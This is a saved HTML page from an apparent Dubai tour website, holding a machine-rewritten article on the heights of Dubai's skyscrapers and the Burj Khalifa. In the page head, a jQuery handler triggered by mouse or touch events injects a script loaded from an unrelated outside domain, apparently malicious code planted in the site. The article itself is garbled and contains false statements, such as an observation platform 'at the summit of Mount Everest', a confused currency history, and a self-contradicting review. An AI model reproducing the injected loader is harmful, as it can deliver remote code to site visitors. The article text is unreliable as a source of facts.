

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/how-high-are-the-buildings-in-dubai-solution-found.html
body_size: 35720
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How High Are The Buildings In Dubai? (Solution found) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How High Are The Buildings In Dubai? (Solution found) - Best Desert Safari Dubai">
  <meta property="og:description" content="Tallest buildings Rank Name Height m (ft) 1 Burj Khalifa 828 metres (2,717 ft) 2 Marina 101 425 metres (1,394 ft) 3 Princess Tower 414 metres (1,358 ft) 4 23 Marina 392.8 metres (1,289 ft) 82 Which will be the tallest building in Dubai? The tallest building in Dubai is the Burj Khalifa, which rises [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:42:33+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="35 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html#webpage","url":"https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html","name":"How High Are The Buildings In Dubai? (Solution found) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:42:33+00:00","dateModified":"2022-02-13T16:42:33+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-high-are-the-buildings-in-dubai-solution-found.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How High Are The Buildings In Dubai? (Solution found)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How High Are The Buildings In Dubai? (Solution found) Comments Feed" href="/safari/how-high-are-the-buildings-in-dubai-solution-found.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2695">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2695">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-high-are-the-buildings-in-dubai-solution-found.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-high-are-the-buildings-in-dubai-solution-found.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2695 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2695" class="post-2695 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How High Are The Buildings In Dubai? (Solution found)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Tallest buildings</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Rank</th>
                        <th>Name</th>
                        <th>Height m (ft)</th>
                      </tr>
                      <tr>
                        <td>1</td>
                        <td>Burj Khalifa</td>
                        <td>828 metres (<b>2,717 ft</b>)</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Marina 101</td>
                        <td>425 metres (1,394 ft)</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Princess Tower</td>
                        <td>414 metres (1,358 ft)</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>23 Marina</td>
                        <td>392.8 metres (1,289 ft)</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>82</p>
                  <p>Which will be the tallest building in Dubai?</p>
                  <ul>
                    <li>The tallest building in Dubai is the <b>Burj Khalifa</b>, which rises 828 metres (2,717 ft) and contains 161 floors. The tower has stood as both the tallest building in the world and the tallest man-made structure of any kind in the world since its completion in January 2010.</li>
                  </ul>
                  <h2>How many buildings above 150 Metres does Dubai have?</h2>
                  <p>Dubai, the city of skyscrapers has 63 buildings that stand taller than 200 metres (656 ft), more than any other city in the world, surpassing even Hong Kong and New York City. There are 125 buildings that are taller than 150 metres. The glitzy city also has 17 buildings with a height of over 300 metres (984 ft).</p>
                  <h2>How many high rise buildings are in Dubai?</h2>
                  <p>The skyscrapers of United Arab Emirates are mostly located in Dubai, and Abu Dhabi. However, Dubai has more highrises than Abu Dhabi. Dubai has 18 completed and topped-out buildings that rise at least 300 metres (984 ft) in height, which is more than any other city in the world.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/lVTkDp-qR8s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Why does Dubai have tall buildings?</h2>
                  <p>The city exploded in prosperity after the United Arab Emirates discovered oil in 1966, leading to a development boom that has resulted in the world&#8217;s tallest building, the second-biggest mall, one of the most luxurious hotels, and more skyscrapers than any city besides New York and Hong Kong.</p>
                  <h2>How tall is Central Park?</h2>
                  <p>The final height has not been disclosed, but project developer Emaar officially talks about a minimum height of at least 828 metres (2,717 ft), which is the height of Burj Khalifa, Dubai&#8217;s tallest skyscraper. Upon completion, it will become the tallest supported tower in the world.</p>
                  <h2>How big is the tallest building in Dubai?</h2>
                  <p>At over 828 metres (2,716.5 feet) and more than 160 stories, Burj Khalifa holds the following records: Tallest building in the world. Tallest free-standing structure in the world. Highest number of stories in the world.</p>
                  <h2>Is Dubai safe?</h2>
                  <p>General safety in Dubai There&#8217;s not much dispute that Dubai is quite safe for tourists. Dubai is heavily monitored, so violent crime directed at tourists is rare. Most tourist-directed crime in Dubai is likely to be petty stuff like pickpocketing, scams, or sexual harassment.</p>
                  <h2>What city has most skyscrapers?</h2>
                  <p>So what city has the most skyscrapers? That honor goes to Hong Kong, which is home to an astonishing 480 skyscrapers.</p>
                  <h2>Will Dubai become a ghost town?</h2>
                  <p>Dubai&#8217;s tourism boss has insisted the emirate will not become “a ghost town” after it hosts World Expo 2020, defending plans to almost double the number of hotel rooms in the emirate. “They&#8217;re being built purely because of the core tourism numbers. Dubai won&#8217;t turn into a ghost town after the Expo.”</p>
                  <h2>Are skyscrapers in Dubai empty?</h2>
                  <p>The Burj Khalifa &#8211; the world&#8217;s tallest building &#8211; is the most famous address in the Gulf. Today, about 80% of the luxury flats have tenants but two-thirds of the office space still lies empty &#8211; and one owner has even tried selling an entire floor of the tower on an auction site.</p>
                  <h2>How was Dubai built so fast?</h2>
                  <p>Coupled with the joining of the newly independent country of Qatar and Dubai to create a new currency, the Riyal, after the devaluation of the Persian Gulf rupee which had been issued by the Government of India, it enabled Dubai to rapidly expand and grow.</p>
                  <h2>Dubai &#8211; The Skyscraper Center</h2>
                  <p>ACAD:Academic / University ACAD:Academic / University ARCH:Architecture Building Automation Control Systems (BACS) are a type of building automation control system. BMNT: Building Maintenance and Repair The Civil Engineering Department is abbreviated as CIV. COMP:Computers / Information Technology / Software CON:Construction / Contractor / General Contractor COST:Consulting on Costs DEV:Developer ENGINEERING AND OTHER SPECIALISTS ENVE is an abbreviation for Environmental Engineering. ENVP (Environmental Protection) is an abbreviation for Environmental Protection.</p>
                  <p>FIN:Financial Industry abbreviation FIRE:Fire Engineering is a specialized field.</p>
                  <p>INSU:Insurance / Risk Management INTR:Interior Design is an abbreviation for Interior Design.</p>
                  <p>MATR stands for Materials, Products, and Systems.</p>
                  <p>RES:Research and Development Institute SEC is an abbreviation for Security Consultancy.</p>
                  <p>OTHR:Other FACS stands for Façade Automation and Control Systems.</p>
                  <h2>Did you know? Facts &#038; Figures about the Burj Khalifa</h2>
                  <p>The construction of the Burj Khalifa needs a combination of ambitious objectives and sound scientific principles. During the course of the project, an incredible amount of information, data, and statistics were gathered.</p>
                  <h3>World Records</h3>
                  <p>The Burj Khalifa, with a height of over 828 metres (2,716.5 ft) and a total of more than 160 floors, holds the following world records:</p>
                  <ul>
                    <li>The world&#8217;s tallest building</li>
                    <li>The world&#8217;s tallest free-standing structure</li>
                    <li>The world&#8217;s highest number of stories</li>
                    <li>The world&#8217;s highest occupied floor</li>
                    <li>The world&#8217;s tallest building</li>
                    <li>The world&#8217;s highest outdoor observation platform is located at the summit of Mount Everest. It is the world&#8217;s longest elevator that has the largest journey distance. The world&#8217;s tallest service elevator is located here.</li>
                  </ul>
                  <h3>Tallest of the Supertall</h3>
                  <p>It is not only the world&#8217;s highest building, but it has also broken two other amazing records: the tallest structure, which was previously held by the KVLY-TV tower in Blanchard, North Dakota, and the tallest free-standing structure, which was previously held by the CN Tower in Toronto. The Council on Tall Buildings and Urban Habitat (CTBUH), which is located in Chicago, has set three criteria for determining what constitutes a tall structure. The Burj Khalifa is the clear winner in all three categories.</p>
                  <ul>
                    <li>The height of the architectural apex To determine the height of a building, start at the level of the lowest, most prominent, open-air pedestrian entry and work your way up to the architectural top of the structure. Spirals and other functional-technical equipment are included in this category, although antennas, signs, flagpoles, and other similar items are not. In the United States, this is the most generally used measurement, and it is used to determine the rankings of the tallest buildings in the world published by the Council on Tall Buildings and Urban Habitat. Floor with the greatest number of people on it In a building, the height is measured from the lowest important open-air pedestrian entry to the highest continuously inhabited floor on the structure&#8217;s interior. Maintenance areas are not included in this price. from the ground to the tip In architectural design, height is measured from the ground floor level of the lowest important open-air pedestrian entry to the highest point of the structure, regardless of the material or purpose of the topmost feature. Antennas, flagpoles, signs, and other functional-technical equipment are included in this category.</li>
                  </ul>
                  <h2>I visited the top of the tallest building in the world, and it was a colossal waste of time</h2>
                  <ul>
                    <li>As the capital of the United Arab Emirates, the city of Dubai is renowned for its spectacular, recently constructed structures, such as the Burj Khalifa, the Palm Jumeirah, and the Dubai Mall. Burj Khalifa, the world&#8217;s tallest building, is 2,717 feet tall and has 160 stories, dominating the skyline of the city. Although it boasts an observation deck on the 124th level, visiting the top of the Burj Khalifa is grueling, overhyped, and, simply, uninteresting. While the Burj Khalifa is a wonder from below, climbing to its summit is an arduous, overhyped, and, frankly, boring experience. While the observatory is small, the climb to the top is excruciatingly lengthy, and the view is little to write home about, the experience is still worthwhile. More articles may be found on the Business Insider homepage.</li>
                  </ul>
                  <h3>Three decades ago, Dubai was little more than desert.But an oil boom in the United Arab Emirates producedunprecedented wealth for the small Gulf nation. Dubai’s rulersSheikh Maktoum bin Rashid Al Maktoum and his successor, Mohammedbin Rashid Al Maktoum, put into effect a plan to turn the cityinto the world’s top tourist destination. The building ofoutlandish landmarks like the Burj Khalifa was key to the plan.Towering over the city, at 2,717 feet tall with 160 floors, theBurj Khalifa became the tallest tower in the world when it openedin 2010. It also holds Guinness World Records titles for thetallest human-made structureand thehighest restaurant. Ithad the tallest observation deckuntil 2015.Dubai’s strategy of building extravagant landmarks is paying off.The city is climbing in the ranks of the most visited cities –it’s now fourth andprojected to see 16.7 million visitorsthis year,according to Mastercard’s Global Destination Cities Index.The Burj Khalifa has been a major part of that growth – US NewsWorld Reportranked it as the No. 5 attraction in Dubai.When I visited the city for the first time in November in2018, I knew I had to go. But afterspending $40anda couple of lackluster hours on the observation deck, I waswishing I had skipped going inside and just enjoyed the view frombelow.Here&#8217;s what it was like.<br>
                  <br></h3>
                  <hr>
                  <h3></h3>
                  <p>To visit the Burj Khalifa, you have to buy a ticket for a certain date and time. The price depends on the time. If you want to go around 5 p.m. (sunset), it could be as much as $60. I decided to go around 7 p.m., costing me $40.</p>
                  <p>Photograph courtesy of the source Submitted by Harrison Jacobs of Business Insider Even though the Burj Khalifa is a sight to see from the ground level, ascending to the top is a grueling, overly-hyped, and, simply, dull endeavor.</p>
                  <blockquote>
                    <p>The outdoor observatory is claustrophobic, the climb to the top is unbearably lengthy, and the view isn&#8217;t something to write home about either. I wish I had saved the $40 as well as my valuable time.</p>
                  </blockquote>
                  <h2>15 tallest buildings in Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/POhGInCwS28" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>photograph taken from a public domain Business Insider photographer Harrison Jacobs In contrast to its magnificence from below, climbing to the top of the Burj Khalifa is arduous, overhyped, and downright tedious. The outdoor observatory is claustrophobic, the climb to the top is extremely lengthy, and the view isn&#8217;t that impressive. I wished I had saved the $40 as well as my time instead of wasting both.</p>
                  <h2>1.Burj Khalifa– 828m | Tallest Buildings in Dubai</h2>
                  <p>The Burj Khalifa, the world&#8217;s tallest structure, is located in the heart of Downtown Dubai, a thriving metropolis that attracts visitors from all over the world. The building is a 163-story mixed-use complex with a variety of different uses. The design, which was completed in 2009, takes its shape from the flower known as the Spider Lily. Not only does it possess a world record for the world&#8217;s tallest free-standing structure, but it also has world records for the building with the most floors, and it has the world&#8217;s highest elevator system, among other accolades.</p>
